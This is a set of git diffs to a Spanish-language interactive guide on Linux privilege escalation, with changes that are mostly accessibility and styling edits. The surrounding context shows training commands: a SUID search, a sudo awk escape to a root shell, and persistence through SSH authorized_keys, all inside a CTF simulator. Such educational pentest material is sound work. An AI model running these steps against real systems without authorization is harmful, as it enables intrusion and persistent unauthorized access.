-        <div style="font-weight:700; font-size:14px; margin-bottom:12px;">💻 Comandos Nativos Esenciales</div>
+        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">💻</span> Comandos Nativos Esenciales</div>
         <div class="terminal">
 <span class="cmd">$ find / -perm -4000 -type f 2>/dev/null</span>
 <span class="cmd">$ sudo -l</span>
@@ -351,7 +369,7 @@
     <!-- SIMULADOR CTF -->
     <div id="ctf" class="panel">
       <div class="card">
-        <div class="card-title">🎮 Simulador: Escena del Crimen</div>
+        <h2 class="card-title"><span aria-hidden="true">🎮</span> Simulador: Escena del Crimen</h2>
         <div class="card-desc">Tienes una shell como <code>www-data</code>. Analiza la evidencia y escoge el vector correcto para llegar a root.</div>
       </div>
 
@@ -363,7 +381,7 @@
           <div class="progress-step"></div>
         </div>
         <div class="card">
-          <div class="card-title">🔍 Paso 1: Reconocimiento</div>
+          <h2 class="card-title"><span aria-hidden="true">🔍</span> Paso 1: Reconocimiento</h2>
           <div class="terminal">
 <span class="cmd">$ whoami</span>
 <span class="out">www-data</span>
@@ -391,7 +409,7 @@
           <div class="progress-step"></div>
         </div>
         <div class="card">
-          <div class="card-title">✅ ¡Correcto! Shell como root</div>
+          <h2 class="card-title"><span aria-hidden="true">✅</span> ¡Correcto! Shell como root</h2>
           <div class="terminal">
 <span class="cmd">$ sudo awk 'BEGIN {system("/bin/bash")}'</span>
 <span class="root"># whoami</span>
@@ -415,7 +433,7 @@
           <div class="progress-step"></div>
         </div>
         <div class="card">
-          <div class="card-title">✅ Persistencia establecida</div>
+          <h2 class="card-title"><span aria-hidden="true">✅</span> Persistencia establecida</h2>
           <div class="terminal">
 <span class="root"># mkdir -p /root/.ssh && echo 'ssh-rsa AAAA...' >> /root/.ssh/authorized_keys</span>
 <span class="root"># chmod 600 /root/.ssh/authorized_keys</span>
@@ -436,13 +454,13 @@
           <div class="progress-step done"></div>
         </div>
         <div class="card result-card">
-          <div class="result-emoji">🏆</div>
+          <div class="result-emoji"><span aria-hidden="true">🏆</span></div>
           <div class="result-title">¡Misión Completada!</div>
           <div class="card-desc">Has escalado privilegios, establecido persistencia y tomado la decisión correcta sobre los logs. Eres un pentester con criterio.</div>
           <div style="margin-top:16px">
             <span class="badge badge-blue">CTF Completado</span>
           </div>
-          <button class="btn btn-primary" style="margin-top:16px" data-action="reset-ctf">🔄 Reiniciar Simulador</button>
+          <button class="btn btn-primary" style="margin-top:16px" data-action="reset-ctf"><span aria-hidden="true">🔄</span> Reiniciar Simulador</button>
         </div>
       </div>
     </div>
@@ -450,7 +468,7 @@
     <!-- QUIZ -->
     <div id="quiz" class="panel">
       <div class="card">
-        <div class="card-title">🧠 Quiz Rápido</div>
+        <h2 class="card-title"><span aria-hidden="true">🧠</span> Quiz Rápido</h2>
         <div class="card-desc">5 preguntas para validar tu conocimiento.</div>
       </div>
 
@@ -498,7 +516,7 @@
 
       <div id="quiz-result" style="display:none; margin-top:16px;">
         <div class="card result-card">
-          <div class="result-emoji">🎓</div>
+          <div class="result-emoji"><span aria-hidden="true">🎓</span></div>
           <div class="result-title" id="quiz-score-text"></div>
           <div class="card-desc" id="quiz-feedback"></div>
           <button class="btn btn-primary" style="margin-top:12px" data-action="reset-quiz">Reiniciar Quiz</button>
@@ -509,14 +527,14 @@
     <!-- CHEATSHEET -->
     <div id="cheatsheet" class="panel">
       <div class="card">
-        <div class="card-title">📋 Cheatsheet Rápido</div>
+        <h2 class="card-title"><span aria-hidden="true">📋</span> Cheatsheet Rápido</h2>
         <div class="card-desc">Comandos esenciales para copiar y pegar durante un pentest.</div>
       </div>
 
       <div class="accordion">
         <div class="acc-header open">
-          <span>🖥️ Sistema y Kernel</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">🖥️</span> Sistema y Kernel</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body open">
           <div class="terminal">
@@ -532,8 +550,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>👤 Usuarios y Permisos</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">👤</span> Usuarios y Permisos</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -548,8 +566,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>🔐 SUID, SGID, Capabilities</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">🔐</span> SUID, SGID, Capabilities</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -563,8 +581,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>⚙️ Procesos y Servicios</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">⚙️</span> Procesos y Servicios</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -579,8 +597,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>⏰ Cron y Tareas Programadas</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">⏰</span> Cron y Tareas Programadas</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -595,8 +613,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>🌐 Red y Conectividad</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">🌐</span> Red y Conectividad</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -611,8 +629,8 @@
 
       <div class="accordion">
         <div class="acc-header">
-          <span>📦 Docker y Contenedores</span>
-          <span class="acc-icon">▼</span>
+          <span><span aria-hidden="true">📦</span> Docker y Contenedores</span>
+          <span class="acc-icon" aria-hidden="true">▼</span>
         </div>
         <div class="acc-body">
           <div class="terminal">
@@ -627,14 +645,14 @@
     </div>
 
     <div class="footer">
-      <p>Hecho con 💻 para la comunidad de ciberseguridad.</p>
+      <p>Hecho con <span aria-hidden="true">💻</span> para la comunidad de ciberseguridad.</p>
       <p style="margin-top:6px">Recursos: <a href="https://gtfobins.github.io" target="_blank">GTFOBins</a> · <a href="https://www.exploit-db.com" target="_blank">Exploit-DB</a> · <a href="https://github.com/carlospolop/PEASS-ng" target="_blank">LinPEAS</a></p>
-      <p style="margin-top:10px; font-size:11px; color:#555;">⚠️ Uso exclusivo para fines educativos y pentesting autorizado.</p>
+      <p style="margin-top:10px; font-size:11px; color:#555;"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>
 
       <div style="margin-top:20px; padding-top:16px; border-top:1px solid var(--border);">
         <p style="font-weight:700; color:var(--text-primary); font-size:13px;">Lucas Villagra</p>
         <p style="margin-top:2px; font-size:12px;">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
-        <p style="margin-top:2px; font-size:12px;">📍 San Miguel de Tucumán, Argentina</p>
+        <p style="margin-top:2px; font-size:12px;"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
         <div style="margin-top:10px; display:flex; justify-content:center; gap:6px; flex-wrap:wrap;">
           <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank"><img src="https://img.shields.io/badge/LinkedIn-lucas--villagra--cybersecurity-0A66C2?style=flat&logo=linkedin" alt="LinkedIn"></a>
           <a href="https://github.com/Lucas18062025" target="_blank"><img src="https://img.shields.io/badge/GitHub-Lucas18062025-181717?style=flat&logo=github" alt="GitHub"></a>
@@ -642,7 +660,7 @@
         </div>
       </div>
     </div>
-    
+  </div>
   <script src="assets/site.js?v=20261110" defer></script>
 </body>
 </html>

==== commit 102deaad: "feat(ui): links sin .html, footer unico y badges self-hosted - Los links internos apuntaban a *.html" ====
--- a/index.html
+++ b/index.html
@@ -39,11 +39,11 @@
     </div>
 
     <nav class="nav" aria-label="Secciones">
-      <a href="index.html" aria-current="page"><span aria-hidden="true">🏠</span> Inicio</a>
-      <a href="index.html"><span aria-hidden="true">🐧</span> Linux</a>
-      <a href="windows-privesc.html"><span aria-hidden="true">🪟</span> Windows</a>
-      <a href="mitigation.html"><span aria-hidden="true">🛡️</span> Mitigación</a>
-      <a href="labs.html"><span aria-hidden="true">🧪</span> Laboratorios</a>
+      <a href="./" aria-current="page"><span aria-hidden="true">🏠</span> Inicio</a>
+      <a href="./"><span aria-hidden="true">🐧</span> Linux</a>
+      <a href="windows-privesc"><span aria-hidden="true">🪟</span> Windows</a>
+      <a href="mitigation"><span aria-hidden="true">🛡️</span> Mitigación</a>
+      <a href="labs"><span aria-hidden="true">🧪</span> Laboratorios</a>
     </nav>
 
     <div class="tabs">
@@ -132,7 +132,7 @@
 <span class="out">User www-data may run the following commands on target:
     (root) NOPASSWD: /usr/bin/python3</span>
           </div>
-          <div class="card-desc" style="margin-top:10px"><code>sudo -l</code> es CRÍTICO. Si ves <code>NOPASSWD</code>, verifica en <a href="https://gtfobins.github.io" target="_blank" style="color:var(--accent)">GTFOBins</a> cómo escalar.</div>
+          <div class="card-desc" style="margin-top:10px"><code>sudo -l</code> es CRÍTICO. Si ves <code>NOPASSWD</code>, verifica en <a href="https://gtfobins.github.io" target="_blank" rel="noopener" style="color:var(--accent)">GTFOBins</a> cómo escalar.</div>
         </div>
       </div>
 
@@ -646,17 +646,17 @@
 
     <div class="footer">
       <p>Hecho con <span aria-hidden="true">💻</span> para la comunidad de ciberseguridad.</p>
-      <p style="margin-top:6px">Recursos: <a href="https://gtfobins.github.io" target="_blank">GTFOBins</a> · <a href="https://www.exploit-db.com" target="_blank">Exploit-DB</a> · <a href="https://github.com/carlospolop/PEASS-ng" target="_blank">LinPEAS</a></p>
-      <p style="margin-top:10px; font-size:11px; color:#555;"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>
-
-      <div style="margin-top:20px; padding-top:16px; border-top:1px solid var(--border);">
-        <p style="font-weight:700; color:var(--text-primary); font-size:13px;">Lucas Villagra</p>
-        <p style="margin-top:2px; font-size:12px;">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
-        <p style="margin-top:2px; font-size:12px;"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
-        <div style="margin-top:10px; display:flex; justify-content:center; gap:6px; flex-wrap:wrap;">
-          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank"><img src="https://img.shields.io/badge/LinkedIn-lucas--villagra--cybersecurity-0A66C2?style=flat&logo=linkedin" alt="LinkedIn"></a>
-          <a href="https://github.com/Lucas18062025" target="_blank"><img src="https://img.shields.io/badge/GitHub-Lucas18062025-181717?style=flat&logo=github" alt="GitHub"></a>
-          <a href="https://lucas18062025.github.io/Portafolio/" target="_blank"><img src="https://img.shields.io/badge/Portfolio-lucas18062025.github.io-00D4FF?style=flat&logo=githubpages" alt="Portfolio"></a>
+      <p class="footer-resources">Recursos: <a href="https://gtfobins.github.io" target="_blank" rel="noopener">GTFOBins</a> · <a href="https://www.exploit-db.com" target="_blank" rel="noopener">Exploit-DB</a> · <a href="https://github.com/carlospolop/PEASS-ng" target="_blank" rel="noopener">LinPEAS</a></p>
+      <p class="footer-disclaimer"><span aria-hidden="true">⚠️</span> Uso exclusivo para fines educativos y pentesting autorizado.</p>
+
+      <div class="footer-author">
+        <p class="footer-name">Lucas Villagra</p>
+        <p class="footer-role">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
+        <p class="footer-location"><span aria-hidden="true">📍</span> San Miguel de Tucumán, Argentina</p>
+        <div class="footer-social">
+          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank" rel="noopener"><img src="assets/badges/linkedin.svg" alt="LinkedIn" width="220" height="20"></a>
+          <a href="https://github.com/Lucas18062025" target="_blank" rel="noopener"><img src="assets/badges/github.svg" alt="GitHub" width="161" height="20"></a>
+          <a href="https://portafolio.lucaslean1806.workers.dev/" target="_blank" rel="noopener"><img src="assets/badges/portfolio.svg" alt="Portafolio" width="217" height="20"></a>
         </div>
       </div>
     </div>
--- a/assets/site.css
+++ b/assets/site.css
@@ -224,6 +224,7 @@
 .footer a { color: var(--accent); text-decoration: none; }
 .footer a:hover { text-decoration: underline; }
 .footer p + p { margin-top: 6px; }
+.footer-resources { margin-top: 6px; }
 .footer-disclaimer { margin-top: 10px; font-size: 11px; }
 .footer-author { margin-top: 20px; padding-top: 16px; border-top: 1px solid var(--border); }
 .footer-name { font-weight: 700; color: var(--text-primary); font-size: 13px; }

==== commit 3f1ef7c7: "feat: improve accessibility, visual experience and responsive design" ====
--- a/index.html
+++ b/index.html
@@ -23,9 +23,10 @@
   <meta name="twitter:title" content="Escalamiento de Privilegios en Kali Linux - Guía Interactiva">
   <meta name="twitter:description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
   <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
-  <link rel="stylesheet" href="assets/site.css?v=20261110">
+  <link rel="stylesheet" href="assets/site.css?v=20261122">
 </head>
 <body>
+<a class="skip-link" href="#enum">Saltar al contenido principal</a>
   <div class="container">
     <div class="header">
       <h1><span aria-hidden="true">🐉</span> Escalamiento de Privilegios en Kali Linux</h1>
@@ -46,8 +47,8 @@
       <a href="labs"><span aria-hidden="true">🧪</span> Laboratorios</a>
     </nav>
 
-    <div class="tabs">
-      <button class="tab active" data-tab="basics">Fundamentos</button>
+    <div class="tabs" role="tablist">
+      <button class="tab active" data-tab="basics" aria-selected="true" tabindex="0">Fundamentos</button>
       <button class="tab" data-tab="enum">Enumeración</button>
       <button class="tab" data-tab="techniques">Técnicas</button>
       <button class="tab" data-tab="tools">Herramientas</button>
@@ -661,6 +662,6 @@
       </div>
     </div>
   </div>
-  <script src="assets/site.js?v=20261110" defer></script>
+  <script src="assets/site.js?v=20261122" defer></script>
 </body>
 </html>
--- a/assets/site.css
+++ b/assets/site.css
@@ -246,3 +246,127 @@
 @media (prefers-reduced-motion: reduce) {
   *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; scroll-behavior: auto !important; }
 }
+
+/* === Accesibilidad: skip link y foco visible === */
+.skip-link {
+  position: absolute;
+  left: -9999px;
+  top: 8px;
+  z-index: 1000;
+  padding: 8px 12px;
+  background: #22e0b8;
+  color: #0f0f0f;
+  border-radius: 6px;
+  font-weight: 700;
+  text-decoration: none;
+}
+.skip-link:focus { left: 8px; }
+*:focus-visible { outline: 2px solid #22e0b8; outline-offset: 2px; }
+
+/* === Mejoras visuales Fase B === */
+pre, code {
+  font-family: Consolas, 'Cascadia Code', monospace;
+  font-size: 0.92em;
+}
+pre {
+  background: #0b1210;
+  border: 1px solid #1f3a33;
+  border-radius: 8px;
+  padding: 12px 14px;
+  overflow-x: auto;
+  line-height: 1.5;
+}
+.tab {
+  transition: background-color 120ms ease, color 120ms ease;
+}
+.btn-block {
+  transition: transform 80ms ease, box-shadow 120ms ease;
+}
+.btn-block:hover {
+  transform: translateY(-1px);
+}
+
+/* === Fase B: Rediseño visual integral === */
+:root {
+  --bg: #0f1312;
+  --surface: #151b19;
+  --surface-2: #1c2421;
+  --accent: #22e0b8;
+  --text: #e6f1ed;
+  --muted: #a7b8b2;
+  --border: #2a3a35;
+  --radius: 10px;
+  --space-1: 8px;
+  --space-2: 12px;
+  --space-3: 16px;
+  --space-4: 24px;
+  --space-5: 32px;
+}
+
+body {
+  background: var(--bg);
+  color: var(--text);
+  font-size: 16px;
+  line-height: 1.65;
+}
+
+h1, h2, h3 {
+  color: var(--text);
+  letter-spacing: -0.01em;
+  margin-top: var(--space-4);
+  margin-bottom: var(--space-2);
+}
+
+h1 { font-size: clamp(1.8rem, 4vw, 2.6rem); }
+h2 { font-size: clamp(1.4rem, 3vw, 2rem); border-bottom: 1px solid var(--border); padding-bottom: 6px; }
+h3 { font-size: 1.15rem; color: var(--accent); }
+
+.container { max-width: 1100px; margin: 0 auto; padding: var(--space-4); }
+
+.card, .panel {
+  background: var(--surface);
+  border: 1px solid var(--border);
+  border-radius: var(--radius);
+  padding: var(--space-3);
+  margin-bottom: var(--space-3);
+  box-shadow: 0 4px 18px rgba(0,0,0,0.25);
+}
+
+.tab {
+  background: var(--surface-2);
+  color: var(--muted);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  padding: 8px 14px;
+  margin-right: 6px;
+  cursor: pointer;
+}
+.tab.active {
+  background: var(--accent);
+  color: #0f1312;
+  border-color: var(--accent);
+  font-weight: 700;
+}
+
+pre, code { border-radius: 8px; }
+pre { background: #0a0f0d; border: 1px solid var(--border); padding: var(--space-3); }
+
+.warning, .note {
+  border-left: 4px solid var(--accent);
+  background: var(--surface-2);
+  padding: var(--space-2) var(--space-3);
+  border-radius: 6px;
+  margin: var(--space-2) 0;
+}
+
+@media (max-width: 768px) {
+  .container { padding: var(--space-2); }
+  .tabs { display: flex; flex-wrap: wrap; gap: 6px; }
+  .tab { flex: 1 1 auto; text-align: center; }
+  pre { font-size: 0.85em; }
+}
+
+@media (max-width: 480px) {
+  body { font-size: 15px; }
+  h1 { font-size: 1.6rem; }
+}
